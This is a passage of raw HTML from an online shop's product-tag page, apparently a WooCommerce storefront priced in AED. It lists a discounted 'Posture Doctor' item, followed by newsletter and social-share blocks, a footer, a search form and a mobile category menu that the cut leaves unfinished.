							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-6-768x768.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-6-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-6-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-6-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-6-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-6-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-6-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-6-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-6.jpg.webp 1080w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-2-768x768.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-2-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-2-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-2-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-2-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-2-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-2-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-2-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-2.jpg.webp 1080w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-4-768x768.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-4-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-4-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-4-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-4-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-4-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-4-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-4-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-4.jpg.webp 1080w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-5-768x768.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-5-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-5-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-5-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-5-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-5-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-5-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-5-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-5.jpg.webp 1080w" data-image-id="4"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">-13%</span></div><picture class="attachment-medium_large size-medium_large" decoding="async" fetchpriority="high">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-3-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-3-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-3-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-3-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-3-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-3-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-3-860x860.jpg.webp 860w, https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-3.jpg.webp 1080w" sizes="(max-width: 768px) 100vw, 768px"/>
<img width="768" height="768" src="https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-3-768x768.jpg" alt="Posture Doctor by www.guppiear (1)" decoding="async" fetchpriority="high" srcset="https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-3-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-3-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-3-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-3-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-3-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-3-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-3-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-3.jpg 1080w" sizes="(max-width: 768px) 100vw, 768px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guppier.com/compare/" data-id="16515" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guppier.com/product/posture-doctor/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16515"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://guppier.com/wishlist/" data-key="8f7e819383" data-product-id="16515" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://guppier.com/product/posture-doctor/">Posture Doctor</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://guppier.com/product-category/health-beauty-perfumes/" rel="tag">Health, Beauty &amp; Perfumes</a>, <a href="https://guppier.com/product-category/health-beauty-perfumes/personal-care-appliances/" rel="tag">Personal Care Appliances</a>, <a href="https://guppier.com/product-category/all-products/" rel="tag">All Products</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>40.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 40.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 35.00&nbsp;AED.</span></span>
					<div class="wd-add-btn">
						<a href="/product-tag/posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture/?add-to-cart=16515" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16515" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16515" data-product_sku="" aria-label="Add to cart: &ldquo;Posture Doctor&rdquo;" rel="nofollow" data-success_message="&ldquo;Posture Doctor&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16515" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

		
		
			</div></div>

							

			</div>

			
						</div>
				</div>
					</div>
				</div>
				</div>
		</div>			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
														<link rel="stylesheet" id="elementor-post-934-css" href="https://guppier.com/wp-content/uploads/elementor/css/post-934.css?ver=1769528815" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="934" class="elementor elementor-934">
				<div class="wd-negative-gap elementor-element elementor-element-b16b5e0 wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="b16b5e0" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8030e0 e-con-full e-flex e-con e-child" data-id="c8030e0" data-element_type="container">
				<div class="elementor-element elementor-element-8b0be3e wd-width-100 elementor-widget elementor-widget-wd_title" data-id="8b0be3e" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-extra-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxxl">Newsletter Subscribe</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-de9dfb3 elementor-widget elementor-widget-wd_text_block" data-id="de9dfb3" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			It only takes a second to be the first to find out about our news and promotions...
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a5b327d e-con-full e-flex e-con e-child" data-id="a5b327d" data-element_type="container">
				<div class="elementor-element elementor-element-97d4194 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="97d4194" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-extra-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxxl">Follow Us</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-08fc9a7 elementor-widget elementor-widget-wd_text_block" data-id="08fc9a7" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			It only takes a second to be the first to find out about our news and promotions...
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-93e4921 elementor-widget elementor-widget-wd_social_buttons" data-id="93e4921" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
								<div
						class=" wd-social-icons wd-style-bordered wd-size-default social-share wd-shape-circle color-scheme-dark text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://guppier.com/product-tag/posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://guppier.com/product-tag/posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://guppier.com/product-tag/posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture/&media=https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-3.jpg&description=Posture+Doctor" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://guppier.com/product-tag/posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://guppier.com/product-tag/posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
											</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																		<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	Online Shopping <a href="http://guppier.com"><strong>Guppier</strong></a> Online Shop<i class="fa fa-copyright"></i> 2024															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://guppier.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://guppier.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20497 item-level-0" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Mobile, Tablets &amp; Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20521 item-level-1" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/mobile-phones/" class="woodmart-nav-link">Mobile Phones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20523 item-level-1" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/tablets/" class="woodmart-nav-link">Tablets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20524 item-level-1" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/wearable-technology/" class="woodmart-nav-link">Wearable Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20519 item-level-1" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/cases-covers/" class="woodmart-nav-link">Cases &amp; Covers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20522 item-level-1" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/power-banks/" class="woodmart-nav-link">Power Banks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20520 item-level-1" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/mobile-accessories/" class="woodmart-nav-link">Mobile Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20492 item-level-0" ><a href="https://guppier.com/product-category/computers-office-supplies/" class="woodmart-nav-link"><span class="nav-link-text">Computers &amp; Office Supplies</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20527 item-level-1" ><a href="https://guppier.com/product-category/computers-office-supplies/desktops/" class="woodmart-nav-link">Desktops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20529 item-level-1" ><a href="https://guppier.com/product-category/computers-office-supplies/laptops/" class="woodmart-nav-link">Laptops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20531 item-level-1" ><a href="https://guppier.com/product-category/computers-office-supplies/pc-components/" class="woodmart-nav-link">PC Components</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20530 item-level-1" ><a href="https://guppier.com/product-category/computers-office-supplies/monitors/" class="woodmart-nav-link">Monitors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20526 item-level-1" ><a href="https://guppier.com/product-category/computers-office-supplies/data-storage/" class="woodmart-nav-link">Data Storage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20528 item-level-1" ><a href="https://guppier.com/product-category/computers-office-supplies/keyboards-mouse/" class="woodmart-nav-link">Keyboards &amp; Mouse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20534 item-level-1" ><a href="https://guppier.com/product-category/computers-office-supplies/routers/" class="woodmart-nav-link">Routers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20533 item-level-1" ><a href="https://guppier.com/product-category/computers-office-supplies/printers-ink/" class="woodmart-nav-link">Printers &amp; Ink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20532 item-level-1" ><a href="https://guppier.com/product-category/computers-office-supplies/pc-gaming/" class="woodmart-nav-link">PC Gaming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20525 item-level-1" ><a href="https://guppier.com/product-category/computers-office-supplies/backpacks/" class="woodmart-nav-link">Backpacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20535 item-level-1" ><a href="https://guppier.com/product-category/computers-office-supplies/software/" class="woodmart-nav-link">Software</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20501 item-level-0" ><a href="https://guppier.com/product-category/tv-appliances-electronics/" class="woodmart-nav-link"><span class="nav-link-text">TV, Appliances &amp; Electronics</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20543 item-level-1" ><a href="https://guppier.com/product-category/tv-appliances-electronics/televisions/" class="woodmart-nav-link">Televisions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20536 item-level-1" ><a href="https://guppier.com/product-category/tv-appliances-electronics/cameras/" class="woodmart-nav-link">Cameras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20542 item-level-1" ><a href="https://guppier.com/product-category/tv-appliances-electronics/speakers/" class="woodmart-nav-link">Speakers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20537 item-level-1" ><a href="https://guppier.com/product-category/tv-appliances-electronics/electronic-accessories/" class="woodmart-nav-link">Electronic Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20541 item-level-1" ><a href="https://guppier.com/product-category/tv-appliances-electronics/musical-instruments/" class="woodmart-nav-link">Musical Instruments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20538 item-level-1" ><a href="https://guppier.com/product-category/tv-appliances-electronics/gaming-console/" class="woodmart-nav-link">Gaming &amp; Console</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20539 item-level-1" ><a href="https://guppier.com/product-category/tv-appliances-electronics/headphones/" class="woodmart-nav-link">Headphones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20540 item-level-1" ><a href="https://guppier.com/product-category/tv-appliances-electronics/home-entertainment-systems/" class="woodmart-nav-link">Home Entertainment Systems</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20504 item-level-0" ><a href="https://guppier.com/product-category/womens-fashion/" class="woodmart-nav-link"><span class="nav-link-text">Women&#8217;s Fashion</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20546 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-dresses/" class="woodmart-nav-link">Dresses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20551 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20556 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-tops-tees/" class="woodmart-nav-link">Tops &amp; Tees</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20554 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-sportswear/" class="woodmart-nav-link">Sportswear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20545 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-arabian-wear/" class="woodmart-nav-link">Arabian Wear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20550 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-pants/" class="woodmart-nav-link">Pants</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20547 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-jackets-coats/" class="woodmart-nav-link">Jackets &amp; Coats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20548 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-jeans/" class="woodmart-nav-link">Jeans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20553 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-skirts/" class="woodmart-nav-link">Skirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20552 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-shoes/" class="woodmart-nav-link">Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20549 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-lingerie-sleepwear/" class="woodmart-nav-link">Lingerie &amp; Sleepwear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20544 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/accessories/" class="woodmart-nav-link">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20555 item-level-1" ><a href="https://guppier.com/product-category/womens-fashion/women-swimwear/" class="woodmart-nav-link">Swimwear</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20496 item-level-0" ><a href="https://guppier.com/product-category/mens-fashion/" class="woodmart-nav-link"><span class="nav-link-text">Men&#8217;s Fashion</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20564 item-level-1" ><a href="https://guppier.com/product-category/mens-fashion/mens-tees-polos/" class="woodmart-nav-link">Men&#8217;s Tees &amp; Polos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20560 item-level-1" ><a href="https://guppier.com/product-category/mens-fashion/mens-shirts/" class="woodmart-nav-link">Men&#8217;s Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20563 item-level-1" ><a href="https://guppier.com/product-category/mens-fashion/mens-sportswear/" class="woodmart-nav-link">Men&#8217;s Sportswear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20558 item-level-1" ><a href="https://guppier.com/product-category/mens-fashion/mens-jeans/" class="woodmart-nav-link">Men&#8217;s Jeans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20559 item-level-1" ><a href="https://guppier.com/product-category/mens-fashion/mens-pants/" class="woodmart-nav-link">Men&#8217;s Pants</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20562 item-level-1" ><a href="https://guppier.com/product-category/mens-fashion/mens-shorts/" class="woodmart-nav-link">Men&#8217;s Shorts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20565 item-level-1" ><a href="https://guppier.com/product-category/mens-fashion/mens-underwear/" class="woodmart-nav-link">Men&#8217;s Underwear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20561 item-level-1" ><a href="https://guppier.com/product-category/mens-fashion/mens-shoes/" class="woodmart-nav-link">Men&#8217;s Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20557 item-level-1" ><a href="https://guppier.com/product-category/mens-fashion/mens-accessories/" class="woodmart-nav-link">Men&#8217;s Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20495 item-level-0" ><a href="https://guppier.com/product-category/kids-fashion/" class="woodmart-nav-link"><span class="nav-link-text">Kid&#8217;s Fashion</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20493 item-level-0" ><a href="https://guppier.com/product-category/health-beauty-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Health, Beauty &amp; Perfumes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20572 item-level-1" ><a href="https://guppier.com/product-category/health-beauty-perfumes/makeup/" class="woodmart-nav-link">Makeup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20571 item-level-1" ><a href="https://guppier.com/product-category/health-beauty-perfumes/luxury-beauty/" class="woodmart-nav-link">Luxury Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20573 item-level-1" ><a href="https://guppier.com/product-category/health-beauty-perfumes/mens-grooming/" class="woodmart-nav-link">Men&#8217;s Grooming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20574 item-level-1" ><a href="https://guppier.com/product-category/health-beauty-perfumes/perfumes-for-men/" class="woodmart-nav-link">Perfumes for Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20575 item-level-1" ><a href="https://guppier.com/product-category/health-beauty-perfumes/perfumes-for-women/" class="woodmart-nav-link">Perfumes for Women</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20569 item-level-1" ><a href="https://guppier.com/product-category/health-beauty-perfumes/gift-sets/" class="woodmart-nav-link">Gift Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20570 item-level-1" ><a href="https://guppier.com/product-category/health-beauty-perfumes/hair-care-styling/" class="woodmart-nav-link">Hair Care &amp; Styling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20566 item-level-1" ><a href="https://guppier.com/product-category/health-beauty-perfumes/bath-body/" class="woodmart-nav-link">Bath &amp; Body</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20568 item-level-1" ><a href="https://guppier.com/product-category/health-beauty-perfumes/diet-nutrition/" class="woodmart-nav-link">Diet &amp; Nutrition</a></li>
